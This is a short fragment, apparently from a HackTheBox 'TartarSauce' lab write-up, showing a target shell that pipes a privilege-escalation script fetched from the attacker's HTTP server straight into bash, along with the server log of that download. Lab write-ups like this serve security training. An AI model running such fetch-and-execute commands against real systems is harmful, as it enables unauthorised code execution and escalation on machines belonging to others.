 www-data@TartarSauce:/$ curl -s 10.10.16.117/linpeas.sh | bash
root@Kali:~/hackthebox/tartarsauce# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [28/Jun/2020 13:25:49] "GET /linpeas.sh HTTP/1.1" 200 -